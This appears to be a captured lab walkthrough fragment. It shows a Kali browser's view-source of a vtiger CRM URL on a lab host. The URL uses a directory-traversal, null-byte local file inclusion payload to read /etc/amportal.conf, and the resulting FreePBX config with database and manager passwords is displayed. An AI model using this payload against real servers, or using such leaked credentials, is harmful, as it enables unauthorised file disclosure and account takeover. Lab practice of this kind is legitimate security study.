 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB CyberChef
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #